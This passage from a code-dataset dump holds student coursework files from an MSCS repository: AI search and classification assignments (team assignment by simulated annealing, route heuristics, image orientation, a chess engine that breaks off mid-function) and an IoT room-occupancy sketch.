"text": "\n# read city data\ndef load_city(filePath):\n cityToLagLng = {}\n with open(filePath) as f:\n for line in f:\n try:\n [cityName, latitude, longitude] = line.split();\n cityToLagLng[cityName] = (latitude, longitude)\n except ValueError as err:\n print(\"error when reading city-gps.txt: {0}\".format(err))\n print line\n return cityToLagLng"
},
{
"alpha_fraction": 0.774193525314331,
"alphanum_fraction": 0.774193525314331,
"avg_line_length": 14.5,
"blob_id": "dd051fc8ad2c2ca904bc4c6d53f04473f941f941",
"content_id": "5873a34fe2efe40eab31db2cc8d9dc79ac161df2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 31,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 2,
"path": "/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "# MSCS-IUB\nMSCS-IUB repository\n"
},
{
"alpha_fraction": 0.7260127663612366,
"alphanum_fraction": 0.753731369972229,
"avg_line_length": 68.46295928955078,
"blob_id": "6cfaaf6fb8225183adec56a4dd022b25684e982e",
"content_id": "359c6df2a520d7a28db783f08105120ac6b2c7a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3752,
"license_type": "no_license",
"max_line_length": 195,
"num_lines": 54,
"path": "/Elements Of AI/ImageOrientation/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "\n# Report\nDetailed Report available in the FinalReport.pdf file.\nBelow is the report for the implementation of the algorithm\nI) Knn algorithm:\n We are finding the euclidean distance between each and every pixel of the test image and with all the pixels of corresponding train images(10k).\n Then we sort the all the errors in ascending order and pick the top 11.\n We got an accuracy about 70%.\n Findings:\n 1) We initially implemented using lists and the whole algorithm was taking about 26min to complete. Then we switched and used numpy to calculate the eculidiean distance\n which reduced the time to 7mins.\n 2) We have experimented with values of k. We have tested with the following values of k = 5, 9, 11 and 21.\n We observed that the accuracy and time where increasing as increase the value of K. We have decided using the k=11 as it is has accuracy about 70% and time is not as bad as k=21.\n\n II) Adaboost algorithm:\n Training:\n 1) We have taken 191 * 192 decision stumps in our adaboost algorithm and we assigned random pixels (r,g,b) values to these decision stumps.\n 2) We then noticed the pattern of these decision stumps for 0, 90, 180 and 270 orientation of images. Our pattern was to see if the pixel1 value is greater than pixel2.\n 3) After training we have saved decision stump weights for all the 4 classifiers in our adaboost_model.txt.\n 4) We have tried altering the number of decision stumps to be taken and noticed if we take fewer stumps then the accuracy of prediction varies a lot with each run and pixels chosen are random.\n 5) We then decided to take almost all the decision stump values close to 192 * 192.\n\n Testing:\n 1) We use the adabosst_model.txt to fetch the edge weights of all the 4 orientations. Check whether their corresponding random pixel (r,g,b) values match the condition.\n 2) If yes we add the decision stump value and If no we subtract the decision stump value then we pick the maximum value among the 4 and predict the output.\n\n III) Neural Net algorithm:\n Training:\n 1) Our neural network has one layer with 5 nodes and the output layer has 4 nodes as there are four classifiers.\n 2) We have implemented forward propagation algorithm and adjust the weights using the backward propagation algorithm.\n 3) Each image in our train data uses forward algorithm uses fwd propagation and updates the weight for each neuron by calculating error.\n 4) We had to normalize our pixel data to make our sigmoid function return proper values.\n 5) We have stored all the weights for a neuron as a dictionary in the nnet_model.txt.\n 6) Our training took about 15 hours to generate a file.\n 7) We ran the code by changing the no.of nodes in hidden layer to 16 and reducing the no.of iterations to 100, 500 and 1000 and observed the best results are for no.of iterations as 100.\n 8) We chose a high learning rate alpha as 0.5 and reduced the no.of iterations to 100.\n 9) At the end we chose 5 nodes in hidden layer, alpha = 0.5, iterations = 100.\n Testing:\n 1) We use the weights calculated during training and run our feed forward algorithm. We then use the 4 answers from the output laywr and take the maximum from it.\n 2) We then print it to the output.txt file.\n\n IV) Best Algorithm:\n Our best algorithm is neural network.\n\n To train the Implementation run the following command in python2 installed terminal:\n time python orient.py train train-data.txt <yourchoice>_model.txt <yourchoice>\n\n To Test the accuracy, run the following command in python2 installed terminal:\n time python orient.py test test-data.txt <yourchoice>_model.txt <your choice>\n\n Your choice:\n 1) adaboost\n 2) nearest\n 3) nnet\n 4) best\n"
},
{
"alpha_fraction": 0.6366219520568848,
"alphanum_fraction": 0.6469389200210571,
"avg_line_length": 37.44893264770508,
"blob_id": "72ff7ec0449db95c1251f639ab12eccf4a0d94e5",
"content_id": "f6fa3bfea71d276a1a1a5d691b73a766b17c61f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16187,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 421,
"path": "/Elements Of AI/Heurictic Searches/Gradient Decent/assign.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# Assignment 1 Question 2\n# assign.py : assign students into teams to minimize the total amount of work for the course staff\n# Tongxin Wang\n\n##\n# My program currently perform 10 runs and 1000 steps of descent per run, which will let the program to terminate\n# within about 1 minute for 100 students and 30 seconds for 50 students on BURROW.\n# Increase number of runs and steps could improve the result, but would require more execution time.\n##\n\n####################################################\n# N - number of students in the class\n# We use integer 0 to N-1 to represent each student\n# We use a list \"Team\" of size N to represnet a state, which is a possible team assignment\n# The i-th element in \"Team\" Team[i] is a set, which consists all the students in the same team with student i\n# Team[i] consists at least 1 student and at most 3 students\n# This means if Team[a] = {a, b c}, then Team[b] = Team[c] = {a, b, c}\n# We define c(Team) as the cost function of Team, which is equal to the total amount of work for the staff\n# given the tea massigment Team.\n#\n#### Problem Formulation ####\n#\n# state space: The set of all distinct Teams with total number of N students as defined above\n#\n# successor function SUCC(Team) = {all distinct Teams of moving student i to the team with student j, where\n# 0 <= i <= N-1 and 0 <= j <= N-1 and |Team(j)| < 3 when j != i}\n# We define moving student i to the team with student i as remove i from his/her current team and instead\n# making him/her the only student in his/her team.\n#\n# edge weights: The edge weights of the search tree are all 0.\n# This is because we do not care the how many times we apply movements on students as long as we get a small\n# total time for the staff.\n#\n# goal state: The assigment of teams that yield the minimum total amount of work for the staff\n# with these N students.\n#\n# heuristic functions: h(S) = c(S) - c_min, where c_min is the cost of the goal state, which is\n# the minimum total amount of work for the staff\n# As we can see, h(S) is always admissible since h(S) = h*(S), where h*(S) represents the minimun cost from\n# state S to goal state. However, the problem here is that we do not know the value of c_min.\n# This won't be a problem in Monte Carlo Descent since what we need to calculate is\n# h(S') - h(S) = c(S') - c_min - (c(S) - c_min) = c(S') - c(S)\n# And in Steepest Descent, we don't need a heuristic function.\n#############################\n#\n##### Search Algorithms #####\n# We implemented steepest descent and Monte Carlo descent.\n# We did the S descent steps , where S is as large times as possible given that our algortihm could terminate in\n# a reasonable time. We make the team assignment that yield the minimum cost in these S steps as the result of\n# the algorithm.\n#\n# Since the result of steepest descent and Monte Carlo descent depends on the initial states and these algorithms\n# are not guaranteed to find the global minimum (sometimes even the local minimum), we run the algorithms R\n# times and take the result with minimum cost in these R times as the result to alleviate this problem.\n#\n# In the examples we tried, Monte Carlo descent tend to perform better than steepest descent since it is more\n# unlikely to stuck at a local minimum. To exploit the advantage of Monte Carlo descent, we also implemented\n# simulated annealing, which gradually reduce T as the step increases.\n#\n###########################\n#\n####### Discussions #######\n# 1. Why local search?\n#\n# The problem seems to be a NP-hard problem at a glance. Even if we take a step back, the state space is\n# extremely huge when N is larger.\n#\n# For example, consider assignment 100 students (which is similar to the size of CSCI-B551)\n# into teams of equal size 2, there are\n# 100!/(50! * 2^50) = 2.7254 * 10^78 possible team assignments.\n#\n# And since we allow team size of 1, 2, 3, the possible team assignments will be much larger than this number.\n# So, we could first exclude exhaustive search.\n#\n# Moreover, since the value of k, m and n are arbitrary, there is not an easy way (as far as I could think of)\n# to do pruning on the search tree and reduce the states with need to search dramatically.\n# Instead, local search could give us a pretty good result with reasonable amount of searches. That's why we chose\n# local search algorithms. However, since the value of k, m and n are arbitrary, the cost function is not\n# always convex (actually, most of the time it is not convex), which means that we are not guaranteed to find\n# the global minimum using local search.\n#\n# For steepest descent, in the case of 100 students, we need to search at most 100*100 = 10^4 states\n# (may contain duplicate states) to make a step, which is still a lot, but is still much smaller than\n# 10^78 even we do a lot of steps and multiple runs. However, steepest descent still seems pretty\n# computational intensive when N is large.\n#\n# For Monte Carlo descent, we only need to choose a successor randomly during each step, which makes it a lot faster\n# and make us able to do more steps using Monte Carlo descent, and Monte Carlo descent is less likely to stuck at\n# a local minimum than steepest descent.\n#\n# Finally, implemented simulated annealing based on Monte Carlo descent, which will probably help us\n# get closer to the global minimum intuitively.\n#\n#\n# 2. How to choose T in Monte Carlo descent?\n# Since the choice of T depends on the set up of the problem, especially depends of the value of k, m, n in our case.\n# So in our case, choosing T as a constant seems unreasonable.\n#\n# We randomly chose 100 samples where the cost after the first step of Monte Carlo descent is larger than the initial\n# state. We calculated the cost difference between the state after the first step and the initial state and\n# chose the median as our T. This seems to work in our test examples and I hope it will work in the general case.\n# For simulated annealing, we decrease T linearly in each step and reach the T of 0.1 in the last step (as 0 may\n# cause numerial problems)\n#\n###########################\n\n####################################################\n\nimport sys\nimport random\nimport math\nfrom copy import deepcopy\n\n\n# generate list of student names\ndef genStuNamesList(stuFile):\n idx = 0\n stuNames = []\n with open(stuFile) as myFile:\n for line in myFile:\n words = line.split()\n stuNames.append(words[0])\n\n return stuNames\n\n\n# get students preference information\ndef getPreInfo(stuFile, stuNames):\n preSize = [] # list of integers\n preStu = [] # list of sets\n notPreStu = [] # list of sets\n with open(stuFile) as myFile:\n for line in myFile:\n words = line.split() # stuName preSize preStu notPreStu\n preSize.append(int(words[1]))\n\n preStu_set = set()\n if words[2] != '_':\n preStu_str = words[2].split(',')\n for stu_str in preStu_str:\n preStu_set.add(stuNames.index(stu_str))\n preStu.append(preStu_set)\n\n notPreStu_set = set()\n if words[3] != '_':\n notPreStu_str = words[3].split(',')\n for stu_str in notPreStu_str:\n notPreStu_set.add(stuNames.index(stu_str))\n notPreStu.append(notPreStu_set)\n\n return (preSize, preStu, notPreStu)\n\n\n# randomly put students into teams\ndef randTeam(numStu):\n init = [None] * numStu\n rand_order = range(0, numStu)\n random.shuffle(rand_order)\n idx = 0\n while idx < numStu:\n tmp_size = random.randint(1, maxPerTeam)\n tmp_stu = rand_order[idx:min(idx + tmp_size, numStu)]\n idx += tmp_size\n tmp_team = set(tmp_stu)\n for stu in tmp_stu:\n init[stu] = tmp_team\n\n return init\n\n\n# calculate number of teams\ndef calNumTeams(teams):\n visited = [0] * len(teams)\n numTeams = 0\n for i in range(0, len(teams)):\n if visited[i] == 0:\n numTeams += 1\n for stu in teams[i]:\n visited[stu] = 1\n\n return numTeams\n\n\n# calculate total time based on teams and preference information\ndef calTime(teams, preInfo):\n preSize = preInfo[0] # list of integers\n preStu = preInfo[1] # list of sets\n notPreStu = preInfo[2] # list of sets\n totalTime = 0\n\n totalTime += k * calNumTeams(teams) # time grading teams\n for i in range(0, len(teams)):\n if preSize[i] != 0 and preSize[i] != len(teams[i]): # complain size\n totalTime += s\n for pre in preStu[i]: # complain not being with liked ones\n if pre not in teams[i]:\n totalTime += n\n for stu in teams[i]: # complain about being with hated ones\n if stu in notPreStu[i]:\n totalTime += m\n\n return totalTime\n\n\n# remove fromStu from current teams\ndef removeStu(teams, fromStu):\n for stu in teams[fromStu]:\n tmp = teams[stu].copy()\n tmp.remove(fromStu)\n teams[stu] = tmp # remove student fromStu from current team\n teams[fromStu] = set()\n\n return teams\n\n\n# move fromStu to toStu team\ndef addStu(teams, fromStu, toStu):\n if fromStu == toStu: # fromStu as a team with one person\n teams[fromStu].add(fromStu)\n return teams\n\n if len(teams[toStu]) >= maxPerTeam: # move to team is full\n return -1\n else:\n for stu in teams[toStu]:\n tmp = teams[stu].copy()\n tmp.add(fromStu)\n teams[stu] = tmp # add student fromStu to new team\n teams[fromStu] = teams[toStu]\n\n return teams\n\n\n# doing one step of steepest descent\ndef steepestDescentStep(teams, preInfo):\n totalTime = calTime(teams, preInfo)\n succTeams = teams\n # successors: move one student into another team\n for fromStu in range(0, len(teams)): # choose one student to move\n tmpFromStu = removeStu(deepcopy(teams), fromStu) # remove fromStu from current teams\n for toStu in range(0, len(teams)): # choose one team to move to\n if len(tmpFromStu[toStu]) < maxPerTeam: # team that is not full and haven't been visited\n tmp = addStu(deepcopy(tmpFromStu), fromStu, toStu)\n if tmp != -1:\n tmpTime = calTime(tmp, preInfo)\n if tmpTime < totalTime:\n totalTime = tmpTime\n succTeams = tmp\n\n return (succTeams, totalTime)\n\n\n# find optimal teams using steepest descent\ndef steepestDescent(preInfo, runs, steps):\n numStu = len(preInfo[0])\n totalTime = float('inf')\n optimalTeam = []\n for run in range(0, runs):\n oldTeam = randTeam(numStu)\n oldTime = calTime(oldTeam, preInfo)\n if oldTime < totalTime:\n totalTime = oldTime\n optimalTeam = oldTeam\n for step in range(0, steps):\n (newTeam, newTime) = steepestDescentStep(deepcopy(oldTeam), preInfo)\n if newTime >= oldTime: # no descent\n break\n if newTime < totalTime: # new optimal\n totalTime = newTime\n optimalTeam = newTeam\n oldTeam = newTeam\n oldTime = newTime\n\n return optimalTeam\n\n\n# doing one step of Monte Carlo Descent\ndef MCDescentStep(teams, T, preInfo):\n totalTime = calTime(teams, preInfo)\n stuToMove = random.randint(0, len(teams)-1) # random choose a student to move\n validTeams = [] # valid teams for stuN to move in\n teamsTemp = removeStu(deepcopy(teams), stuToMove)\n\n for tN in range(0, len(teamsTemp)):\n if len(teamsTemp[tN]) < maxPerTeam:\n validTeams.append(tN)\n teamToMove = validTeams[random.randint(0, len(validTeams)-1)] # random choose a team for stuN to move to\n\n newTeams = addStu(deepcopy(teamsTemp), stuToMove, teamToMove)\n newTotalTime = calTime(newTeams, preInfo)\n if newTotalTime <= totalTime: # Doing MC descent\n return (newTeams, newTotalTime)\n else:\n prob = math.exp(-(newTotalTime - totalTime)/T)\n if random.uniform(0, 1) < prob:\n return (newTeams, newTotalTime)\n else:\n return (teams, totalTime)\n\n\n# find optimal teams using Monte Carlo descent\ndef MCDescent(preInfo, runs, steps):\n numStu = len(preInfo[0])\n totalTime = float('inf')\n optimalTeam = []\n for run in range(0, runs):\n\n #How to choose T?\n T = findTemperature(preInfo)\n #T = 100\n\n oldTeam = randTeam(numStu)\n oldTime = calTime(oldTeam, preInfo)\n if oldTime < totalTime:\n totalTime = oldTime\n optimalTeam = oldTeam\n for step in range(0, steps):\n (newTeam, newTime) = MCDescentStep(deepcopy(oldTeam), T, preInfo)\n if newTime < totalTime: # new optimal\n totalTime = newTime\n optimalTeam = newTeam\n oldTeam = newTeam\n oldTime = newTime\n\n return optimalTeam\n\n\n# find optimal teams using Simulated Annealing\ndef simulatedAnnealing(preInfo, runs, steps):\n numStu = len(preInfo[0])\n totalTime = float('inf')\n optimalTeam = []\n for run in range(0, runs):\n T = findTemperature(preInfo)\n oldTeam = randTeam(numStu)\n oldTime = calTime(oldTeam, preInfo)\n if oldTime < totalTime:\n totalTime = oldTime\n optimalTeam = oldTeam\n TStep = (T-0.1)/(steps-1)\n for step in range(0, steps):\n (newTeam, newTime) = MCDescentStep(deepcopy(oldTeam), T, preInfo)\n if newTime < totalTime: # new optimal\n totalTime = newTime\n optimalTeam = newTeam\n T = T - TStep # decrease temperature\n oldTeam = newTeam\n oldTime = newTime\n\n return optimalTeam\n\ndef findTemperature(preInfo):\n sampleNum = 100\n i = 0\n timeList = []\n numStu = len(preInfo[0])\n while i < sampleNum:\n oldTeam = randTeam(numStu)\n oldTime = calTime(oldTeam, preInfo)\n stuToMove = random.randint(0, len(oldTeam)-1) # random choose a student to move\n validTeams = [] # valid teams for stuN to move in\n teamsTemp = removeStu(deepcopy(oldTeam), stuToMove)\n\n for tN in range(0, len(teamsTemp)):\n if len(teamsTemp[tN]) < maxPerTeam:\n validTeams.append(tN)\n teamToMove = validTeams[random.randint(0, len(validTeams)-1)] # random choose a team for stuN to move to\n\n newTeams = addStu(deepcopy(teamsTemp), stuToMove, teamToMove)\n newTime = calTime(newTeams, preInfo)\n if (newTime > oldTime):\n timeList.append(newTime - oldTime)\n i = i+1\n\n return (median(timeList))\n\n#calculate the median of a list\ndef median(listX):\n if len(listX)%2 != 0:\n return sorted(listX)[len(listX)/2]\n else:\n mid = (sorted(listX)[len(listX)/2] + sorted(listX)[len(listX)/2-1])/2.0\n return mid\n\ndef printResult(teams, stuNames, preInfo):\n visited = [0] * len(teams) # prevent duplicate moves\n tmpStr = \"\"\n for stuTeam in range(0, len(teams)):\n if visited[stuTeam] == 0:\n for stu in teams[stuTeam]:\n tmpStr = tmpStr + stuNames[stu] + ' '\n visited[stu] = 1\n tmpStr = tmpStr + '\\n'\n tmpStr = tmpStr + str(calTime(teams, preInfo)) + '\\n'\n print tmpStr\n\n\ninput_file = str(sys.argv[1])\nk = float(sys.argv[2]) # time to grade a team\nm = float(sys.argv[3]) # time to complain being with hated ones\nn = float(sys.argv[4]) # time to complain about not being with liked ones\n\n#input_file = 'students.txt'\n#k = 160 # time to grade a team\n#n = 10 # time to complain about not being with liked ones\n#m = 31 # time to complain about being with hated ones\ns = 1 # time to complain size of the group\nmaxPerTeam = 3\n\nstuNamesList = genStuNamesList(input_file)\npreferInfo = getPreInfo(input_file, stuNamesList)\n\nfindTemperature(preferInfo)\n\nrunNum = 10\nmaxStep = 1000\n#optimalTeams = steepestDescent(preferInfo, runNum, maxStep)\n#optimalTeams = MCDescent(preferInfo, runNum, maxStep)\noptimalTeams = simulatedAnnealing(preferInfo, runNum, maxStep)\nprintResult(optimalTeams, stuNamesList, preferInfo)\n"
},
{
"alpha_fraction": 0.6497315168380737,
"alphanum_fraction": 0.674514651298523,
"avg_line_length": 41.47368240356445,
"blob_id": "f17843d90ff53714a38c1a5ccefb6bc4de4afe8b",
"content_id": "bf58f3097497d16559c7763a578e82a994d612af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2421,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 57,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/heuristic.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "import sys\nfrom math import radians, cos, sin, asin, sqrt\n\nfrom constants import *\n\ndef find_cloest_city_for_missing_intersection(graph, edgeInfo, intersection, cityToLagLng):\n if intersection not in graph:\n raise Exception('Not valid start city or end city')\n currentDistance = sys.maxint\n closestCity = ''\n for adjacent in graph[intersection]:\n if adjacent in cityToLagLng:\n distance = int(edgeInfo[(adjacent, intersection)][0])\n if distance < currentDistance:\n currentDistance = distance\n closestCity = adjacent\n return closestCity\n\n\n# http://www.movable-type.co.uk/scripts/latlong.html\n# https://stackoverflow.com/questions/15736995/how-can-i-quickly-estimate-the-distance-between-two-latitude-longitude-points\n# https://stackoverflow.com/questions/4913349/haversine-formula-in-python-bearing-and-distance-between-two-gps-points\n# http://theory.stanford.edu/~amitp/GameProgramming/Heuristics.html\ndef haversine_in_miles(lat1, lon1, lat2, lon2):\n \"\"\"\n Calculate the great circle distance between two points\n on the earth (specified in decimal degrees)\n \"\"\"\n # convert decimal degrees to radians\n lon1, lat1, lon2, lat2 = map(float, [lon1, lat1, lon2, lat2])\n lon1, lat1, lon2, lat2 = map(radians, [lon1, lat1, lon2, lat2])\n # haversine formula\n dlon = lon2 - lon1\n dlat = lat2 - lat1\n a = sin(dlat / 2) ** 2 + cos(lat1) * cos(lat2) * sin(dlon / 2) ** 2\n c = 2 * asin(sqrt(a))\n km = 6367 * c\n mile = km * 0.621\n return mile\n\n\ndef heuristic_cost_estimate(graph, edgeInfo, cityToLagLng, start, end, cost_function_type):\n # to verify which data set is the super set of city; I bet the graph will be\n if start not in graph or end not in graph:\n raise Exception('Not valid start city or end city')\n if start not in cityToLagLng:\n start = find_cloest_city_for_missing_intersection(graph, edgeInfo, start, cityToLagLng)\n if end not in cityToLagLng:\n end = find_cloest_city_for_missing_intersection(graph, edgeInfo, end, cityToLagLng)\n if start == end:\n return 0\n distance = haversine_in_miles(cityToLagLng[start][0], cityToLagLng[start][1],\n cityToLagLng[end][0], cityToLagLng[end][1])\n if cost_function_type == DISTANCES:\n return distance\n if cost_function_type == TIME:\n return distance / MAX_SPEED\n"
},
{
"alpha_fraction": 0.5909090638160706,
"alphanum_fraction": 0.6161616444587708,
"avg_line_length": 44.769229888916016,
"blob_id": "3a683629692bd0a19378967b43d24d668355cfe0",
"content_id": "c73cd1eb225013ae05afd75941954e79bfa54d05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 594,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 13,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/output_helper.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "def standard_output(edgeInfo, path, startCity):\n if len(path) == 0:\n print(\"%d %.4f %s %s\" %(0, 0, startCity, startCity))\n totalDistance = 0\n totalTimeInHours = 0.0\n pathInString = ''\n for i in range(0, len(path) - 1):\n edge = edgeInfo[(path[i], path[i+1])];\n totalDistance = totalDistance + float(edge[0])\n totalTimeInHours = totalTimeInHours + float(edge[0])/float(edge[1])\n pathInString = pathInString + path[i] + ' '\n pathInString = pathInString + path[-1]\n print(\"%d %.4f %s\" %(totalDistance, totalTimeInHours, pathInString.strip()))"
},
{
"alpha_fraction": 0.6142022609710693,
"alphanum_fraction": 0.6526283621788025,
"avg_line_length": 22.572463989257812,
"blob_id": "d599e1ce0aff6ced4bd0ce731b1bad7c5f00250b",
"content_id": "74a570bb0e0d3becc8b27f7949ae4b4e3d82a3d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3253,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 138,
"path": "/Internet of Things/Room Occupancy/application.cpp",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#include \"application.h\"\n//defining the ports.\nint pirSensor = A0;\nint led = D0;\nint room = D6;\n\n//defining the variables\nint onValue;\nint offValue;\nint threshold;\nint analogValue;\nbool roomOccupied = false;\nString data = String(10);\n/*-----------------*/\n\nvoid setup()\n{\n pinMode(pirSensor, INPUT);\n pinMode(led, OUTPUT);\n pinMode(room, OUTPUT);\n\n Particle.variable(\"analogValue\", &analogValue, INT);\n Particle.variable(\"threshold\", &threshold, INT);\n Particle.variable(\"offValue\", &offValue, INT);\n Particle.variable(\"onValue\", &onValue, INT);\n\n //initial pull down\n digitalWrite(led,LOW);\n digitalWrite(room,LOW);\n\n //First, the LED will be on for 5 seconds alerting that you should not make any movements once it turns off\n digitalWrite(led,HIGH);\n delay(1250);\n digitalWrite(led,LOW);\n delay(1250);\n digitalWrite(led,HIGH);\n delay(1250);\n digitalWrite(led,LOW);\n delay(1250);\n //Capture the Off analog values of No Movement room.\n // Now we'll take some readings...\n analogValue = analogRead(pirSensor);\n int off_1 = analogRead(pirSensor);\n delay(2000);\n int off_2 = analogRead(pirSensor);\n delay(2000);\n //First, the LED will be on for 10 seconds alerting that you should MAKE movements once it turns off\n digitalWrite(led,HIGH);\n delay(1250);\n digitalWrite(led,LOW);\n delay(1250);\n digitalWrite(led,HIGH);\n delay(1250);\n digitalWrite(led,LOW);\n delay(1250);\n digitalWrite(led,HIGH);\n delay(1250);\n digitalWrite(led,LOW);\n delay(1250);\n digitalWrite(led,HIGH);\n delay(1250);\n digitalWrite(led,LOW);\n delay(1250);\n //just wait\n delay(3000);\n digitalWrite(led,HIGH);\n delay(250);\n digitalWrite(led,LOW);\n delay(250);\n //start\n // Now we'll take some readings...\n analogValue = analogRead(pirSensor);\n int on_1 = analogRead(pirSensor);\n delay(2000);\n int on_2 = analogRead(pirSensor);\n delay(2000);\n //readings taken\n digitalWrite(led,HIGH);\n delay(1250);\n digitalWrite(led,LOW);\n delay(1250);\n digitalWrite(led,HIGH);\n delay(1250);\n digitalWrite(led,LOW);\n delay(1250);\n // Now we average the \"on\" and \"off\" values to get an idea of what the resistance will be when the LED is on and off\n onValue = (on_1+on_2)/2;\n offValue = (off_1+off_2)/2;\n\n // Let's also calculate the value between ledOn and ledOff, above which we will assume the led is on and below which we assume the led is off.\n threshold = (onValue+offValue)/2;\n}\n\n\nvoid loop(){\n analogValue = analogRead(pirSensor);\n if( analogValue > threshold){\n if(roomOccupied==false){\n //room has activity\n roomOccupied = true;\n digitalWrite(led,HIGH);\n delay(250);\n digitalWrite(led,LOW);\n delay(250);\n data = \"Occupied\";\n Particle.publish(\"RoomOccupy\",data ,60, PRIVATE);\n digitalWrite(room,HIGH);\n\n }\n else{\n //do nothing\n digitalWrite(room,HIGH);\n\n }\n }\n else{\n if(roomOccupied==true){\n //room has no activity\n roomOccupied = false;\n digitalWrite(room,LOW);\n digitalWrite(led,HIGH);\n delay(250);\n digitalWrite(led,LOW);\n delay(250);\n data = \"Free\";\n Particle.publish(\"RoomOccupy\", data,60, PRIVATE);\n\n }\n else{\n digitalWrite(room,LOW);\n\n }\n }\n}\n\n\n/*-----------------*/\n/*-----------------*/\n"
},
{
"alpha_fraction": 0.5640000104904175,
"alphanum_fraction": 0.6039999723434448,
"avg_line_length": 30.25,
"blob_id": "bf778d9e15b9b303d9a3878a57872b1e96d9da61",
"content_id": "da03704ce1ff08cd4856661a293e624af00dd5d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 250,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 8,
"path": "/Elements Of AI/RooksAndQueens/runNrooks.sh",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\necho `date '+%T %H %MM %SS'`\necho millis(){ python -c \"import time; print(int(time.time()*1000))\"; }\n\n`python nrooks-2.py 3 > outputLog.log`\nmillis(){ python -c \"import time; print(int(time.time()*1000))\"; }\n\necho `date '+%T %H %MM %SS'`\n"
},
{
"alpha_fraction": 0.37067732214927673,
"alphanum_fraction": 0.3815684914588928,
"avg_line_length": 46.51369094848633,
"blob_id": "63b4b175e7f3d1ef5c78476835a791394e5b2176",
"content_id": "d3908c55ae1ef7ac8e1f8aba6b9b41e6065e9064",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 50316,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 1059,
"path": "/Elements Of AI/Chess and Tweets/Chess/pichu.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "# Implementing alpha-beta pruning for pichu\n# For a particular state of the board , We used the following heuristic function to evaluate the board\n# h(s) = 200*(K-k)+ 9*(Q-q)+ 5*(R-r) + 3*(B-b + N-n)+ 1*(P-p) +0.1*(mobility(s,'w')-mobility(s,'b'))\n#\n# Here the mobility function gets all the legal moves for a state for white and black which gives an extra advantage and gives out the best move for a side.\n# The runtime for the board is more when the mobility feature is added\n\n\n\nimport copy\nimport sys\nimport time\n\n#\n# def printBoard(s):\n# for list in s:\n# print list\n\n#sucessor function which generates successors of parakeet\ndef paraheet(s, currentPlayer):\n listOfParaheetSuccesors = []\n if currentPlayer == 'w':\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'P':\n # For killing a piece by pawn to the right\n if col >= 0 and col < 7:\n if s[row+1][col+1].islower():\n if row == 6:\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col+1] = 'Q'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n else:\n tempboard = copy.deepcopy(s)\n tempboard[row+1][col+1] = 'P'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n\n # For killing a piece by pawn to the left\n if col > 0 and col <= 7:\n #For killing a piece by pawn\n if s[row+1][col-1].islower():\n if row == 6:\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col-1] = 'Q'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n else:\n tempboard = copy.deepcopy(s)\n tempboard[row+1][col-1] = 'P'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n #checking for first row\n if row == 1:\n if s[row+1][col] == '.':\n tempboard = copy.deepcopy(s)\n tempboard[row+1][col] = 'P'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n\n if s[row + 1][col] == '.' and s[row+2][col] == '.':\n tempboard = copy.deepcopy(s)\n tempboard[row+2][col] = 'P'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n\n if row > 1 and s[row + 1][col] == '.':\n if row==6:\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col] = 'Q'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n else:\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col] = 'P'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n\n else:\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'p':\n # For killing a piece by pawn to the right\n if col >= 0 and col < 7:\n if s[row-1][col+1].isupper():\n if row == 1:\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col+1] = 'q'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n else:\n tempboard = copy.deepcopy(s)\n tempboard[row-1][col+1] = 'p'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n\n # For killing a piece by pawn to the left\n if col > 0 and col <= 7:\n #For killing a piece by pawn\n if s[row-1][col-1].isupper():\n if row == 1:\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col-1] = 'q'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n else:\n tempboard = copy.deepcopy(s)\n tempboard[row-1][col-1] = 'p'\n tempboard[row][col] = 